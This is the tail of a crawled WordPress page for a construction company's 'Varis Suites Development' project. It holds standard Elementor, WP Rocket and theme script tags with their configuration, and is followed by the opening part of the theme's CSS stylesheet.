<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/rich-text.min.js?ver=dd125966cf6cc0394ae0" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/blocks.min.js?ver=6612d078dfaf28b875b8" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/components.min.js?ver=c4b2ef1c62202e4e2d1e" id="wp-components-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=4d239ebc17efd846a168" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/commands.min.js?ver=e4060e55811e7824feb9" id="wp-commands-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/preferences-persistence.min.js?ver=3f5184d775ed9dfb154f" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/preferences.min.js?ver=e1544c6f06a9639c4c31" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/style-engine.min.js?ver=03f13c515060de24b556" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/token-list.min.js?ver=05f8a6df6258f0081718" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/dist/block-editor.min.js?ver=868d782fcb169133c92b" id="wp-block-editor-js"></script>
<script type="text/javascript" id="ht-contactform-blocks-js-extra">
/* <![CDATA[ */
var htcontactdata = {"pluginDirPath":"\/home\/lvrpldfb582n\/additional_domains\/byoot.co.uk\/public_html\/wp-content\/plugins\/ht-contactform\/","pluginDirUrl":"https:\/\/byoot.co.uk\/wp-content\/plugins\/ht-contactform\/","security":"3648ca68af"};
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/ht-contactform/blocks/build/htcontactform-block.js?ver=ab7ab8c167d159b48fdb" id="ht-contactform-blocks-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/byoot.co.uk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/themes/koncrete/assets/js/bootstrap.bundle.js?ver=2.1.0" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/themes/koncrete/assets/js/jquery.meanmenu.js?ver=2.1.0" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/themes/koncrete/assets/js/jquery.scrollUp.js?ver=2.1.0" id="jquery-scrollUp-js"></script>
<script type="text/javascript" id="koncrete-main-js-extra">
/* <![CDATA[ */
var localizedObj = {"ajaxurl":"https:\/\/byoot.co.uk\/wp-admin\/admin-ajax.php","meanWidth":"1200","is_rtl":"","logo":"https:\/\/byoot.co.uk\/wp-content\/uploads\/2022\/05\/BYOOT-LOGO-RED-web-icon.png","siteLogo":"<div class='mobile-menu-nav-back'><a class='logo-mobile' href='https:\/\/byoot.co.uk\/'><img alt='BYOOT' src='https:\/\/byoot.co.uk\/wp-content\/uploads\/2022\/05\/BYOOT-LOGO-RED-web-icon.png' class='img-fluid'\/><\/a><\/div>","appendHtml":"","hasBackToTopArrow":"1","hasStickyMenu":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/themes/koncrete/assets/js/main.js?ver=2.1.0" id="koncrete-main-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/themes/koncrete/assets/vendor/sticky-kit/sticky-kit.js?ver=2.1.0" id="sticky-kit-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/byoot.co.uk\/wp-admin\/admin-ajax.php","nonce":"0a16c8b298","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/byoot.co.uk\/varis-suites-development\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.15" id="eael-general-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/byoot.co.uk\/wp-admin\/admin-ajax.php","nonce":"204248ab73","urls":{"assets":"https:\/\/byoot.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/byoot.co.uk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/byoot.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/byoot.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13316,"title":"Varis%20Suites%20Development%20-%20BYOOT","excerpt":"","featuredImage":"https:\/\/byoot.co.uk\/wp-content\/uploads\/2021\/05\/06-1024x576.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://byoot.co.uk/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.6.3" id="wpforms-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3437944ff2fb7a55eb65b59ea0ddf0ee --><!-- end Simple Custom CSS and JS -->
  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769069581 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://byoot.co.uk/wp-content/themes/koncrete/assets/css/style.css?ver=2.1.0
body_size: 41588
content:
/*---------------------------------------------
===================
CSS INDEX
===================
## Common Style
## Preloader Style
## ScrollUp Style
## Media Box Custom Style
## Gutters Style
## Text Row Style
## Title Style
## Title Bar Style
## Owl Nav Control Style
## Header Top Bar Style
## Header Area Style
## Banner Area Style

## Breadcrumbs Area Style
## Widget Sidebar Area Style
## Pagination Area Style
## Footer Area Style
## Error Page Style
## Contact Page Style

↓↓-------post types---------↓↓
## Project Area Style
## Team Area Style
## Testmonial Area Style
## Blog Area Style
## Service Area Style

## Widget style
## Comment style
## Single Blog post


=============elementor addon css================
## Title Content Button
## Progress
## Call to Action
## Project Gallery;
## Widget Title
## Section Title
## Accordion
## Team Gallery
## Testimonial
## Clients Brand
## Post Gallery
## Service Gallery
## Address
## Title Subtitle Button
## Video With Title
## Service Info Box
## Service Widget Image;
## Video Icon
## Google Map
## About History
## Elementor Product Slider
## Elementor Default overwrite



## Wp Frontend Gutenberg block
## Woocommerce


*/
/*=======================================================================
## Common Style
=========================================================================*/
body {
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  height: 100%;
  line-height: 26px;
  color: #444444;
  vertical-align: baseline;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
p {
  margin: 0 0 20px 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
  margin: 0 0 20px 0;
  color: #111;
}
h1 {
  font-size: 36px;
  line-height: 40px;
}
h2 {
  font-size: 28px;
  line-height: 36px;
}
h3 {
  font-size: 22px;
  line-height: 30px;
  margin: 0 0 15px 0;
}
h4 {
  font-size: 20px;
  line-height: 28px;
}
h5 {
  line-height: 26;
  font-size: 18px;
}
h6 {
  font-size: 16px;
  line-height: 22px;
}
a {
  text-decoration: none;
}
a:active,
a:hover,
a:focus {
  text-decoration: none;
}
a:active,
a:hover,
a:focus {
  outline: 0 none;
}
img {
  max-width: 100%;
  height: auto;
}
@media only screen and (max-width: 991px) {
  .hide-on-mobile-menu {
    display: none;
  }
}
@media only screen and (min-width: 992px) {
  .hide-on-desktop-menu {
    display: none;
  }
}
@media only screen and (max-width: 991px) {
  .sidebar-break-md {
    margin-top: 5rem;
  }
}
.sidebar-widget-area .widget {
  margin-bottom: 40px;
}
.sidebar-widget-area .widget:last-child {
  margin-bottom: 0 !important;
}
.possition-static {
  position: static !important;
}
.position-relative {
  position: relative;
}
.position-absolute {
  position: absolute;
}
.bg-common {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}
.ms-left {
  background: #ffc92b;
}
img,
figure {
  max-width: 100%;
}
.wrapper {
  overflow: hidden !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
a,
p {
  word-break: break-word;
}
.select-wrapper {
  position: relative;
}
.select-wrapper:after {
  position: absolute;
  right: 5px;
  z-index: 2;
  content: "\F107";
  font-family: "FontAwesome";
  top: 6px;
}
select {
  color: #444;
  line-height: 1.3;
  padding: 0.6em 1.4em 0.5em 0.8em;
  width: 100%;
  max-width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin: 0;
  border: solid 1px #e8e8e8;
  border-radius: 5px;
  -webkit-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.04);
          box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.04);
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  background-color: #fff;
  background-repeat: no-repeat, repeat;
  background-position: right 0.7em top 50%, 0 0;
  background-size: 0.65em auto, 100%;
}
select::-ms-expand {
  display: none;
}
select:hover {
  border-color: #888;
}
select:focus {
  border-color: #aaa;
  color: #222;
  outline: none;
}
select option {
  font-weight: normal;
}
@media screen and (min-width: 1140px) {
  .lg-to-top {
    position: absolute;
    bottom: 20px;
  }
}
@media only screen and (min-width: 1400px) {
  .container {
    max-width: 1320px;
  }
}
.koncrete-button {
  display: inline-block;
  font-size: 16px;
  color: #111111;
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  padding: 15px 30px;
  line-height: 26px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
@media screen and (max-width: 768px) {
  .koncrete-button {
    line-height: 1.2;
  }
}
.koncrete-button i {
  margin-left: 10px;
  font-size: 16px;
}
.koncrete-button:hover {
  background-color: #ffb400;
  color: #ffffff;
}
/*=======================================================================
## Preloader Style
=========================================================================*/
#preloader {
  background-color: #fff;
  background-repeat: no-repeat;
  background-attachment: scroll;
  background-position: center;
  height: 100%;
  left: 0;
  overflow: visible;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999999;
}
/*=======================================================================
## ScrollUp Style
=========================================================================*/
#scrollUp {
  background-color: transparent;
  bottom: 100px;
  color: #ffc92b;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 20px;
  height: 40px;
  width: 40px;
  border: 1px solid #ffc92b;
  border-style: double;
  border-radius: 50%;
  position: fixed;
  right: 20px;
  text-align: center;
  text-decoration: none !important;
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0, 1) 0s;
  transition: all 0.5s cubic-bezier(0, 0, 0, 1) 0s;
  z-index: 99999;
  -webkit-animation: blink 5s linear infinite;
          animation: blink 5s linear infinite;
}
@keyframes blink {
  20% {
    color: #cccccc;
    border-color: #cccccc;
  }
  50% {
    color: #cccccc;
    border-color: #cccccc;
  }
  70% {
    color: #ffc92b;
    border-color: #ffc92b;
  }
  100% {
    color: #ffc92b;
    border-color: #ffc92b;
  }
}
@-webkit-keyframes blink {
  20% {
    color: #cccccc;
    border-color: #cccccc;
  }
  50% {
    color: #cccccc;
    border-color: #cccccc;
  }
  70% {
    color: #ffc92b;
    border-color: #ffc92b;
  }
  100% {
    color: #ffc92b;
    border-color: #ffc92b;
  }
}
#scrollUp i {
  margin-top: -2px;
}
#scrollUp:hover,
#scrollUp:focus {
  background-color: #ffc92b;
}
#scrollUp:hover i,
#scrollUp:focus i {
  color: #ffffff;
}
.strong {
  font-weight: 500;
}
.stronger {
  font-weight: 700;
}
.strongest {
  font-weight: 900;
}
/*=======================================================================
## Media Box Custom Style
=========================================================================*/
.media-body {
  margin-left: 30px;
}
.media-body.space-xl {
  margin-left: 50px;
}
.media-body.space-lg {
  margin-left: 40px;
}
.media-body.space-md {
  margin-left: 20px;
}
.media-body.space-sm {
  margin-left: 15px;
}
.media-body.space-xs {
  margin-left: 10px;
}
.media-body.space-none {
  margin-left: 0;
}
.media-body.media-body-box {
  padding: 20px 20px 20px 3rem;
  margin-left: 0;
}
.media-body.media-body-box p {
  margin-bottom: 0;
}
@media only screen and (max-width: 1199px) {
  .media-none--lg {
    display: block;
  }
  .media-none--lg > div {
    width: 100%;
  }
  .media-none--lg img {
    width: 100%;
  }
  .media-none--lg img.media-img-auto {
    width: auto;
  }
  .media-none--lg .media-body,
  .media-none--lg .media-body.space-xl,
  .media-none--lg .media-body.space-lg,
  .media-none--lg .media-body.space-md,
  .media-none--lg .media-body.space-sm,
  .media-none--lg .media-body.space-xs {
    margin-top: 20px;
    margin-left: 0;
  }
  .media-none--lg .media-body.media-body-box {
    margin-top: 0;
